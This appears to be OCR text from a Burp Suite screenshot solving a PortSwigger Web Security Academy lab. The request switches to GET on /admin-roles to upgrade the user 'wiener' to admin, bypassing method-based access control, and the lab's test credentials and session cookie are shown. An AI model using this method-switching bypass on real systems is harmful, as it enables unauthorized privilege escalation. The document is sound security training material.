 Logger Organizer Extensions Learn
14 × 15 × 16 × +
Send Cancel < > Target: https://0a3f006603fc9be783954dfc004e00f4.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host:
0a3f006603fc9be783954dfc004e00f4.web-security-academy.n
et
3 Cookie: session=ECo6mYQ68VemFbHaN3jKnckXqXdYijX8
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin:
https://0a3f006603fc9be783954dfc004e00f4.web-security-a
cademy.net
11 Referer:
https://0a3f006603fc9be783954dfc004e00f4.web-security-a
cademy.net/admin
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19
Response
Pretty Raw Hex Render \n
1
Inspector
Notes
Afterwards, login with wiener:peter user and reply the form request.
Change method. Use GET with parameters
https://0a3f006603fc9be783954dfc004e00f4.web-security-acad
808
Web Security
Academy
Method-based access control can be
circumvented
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | My account | Log out
My Account
Your username is: wiener
Email
Update email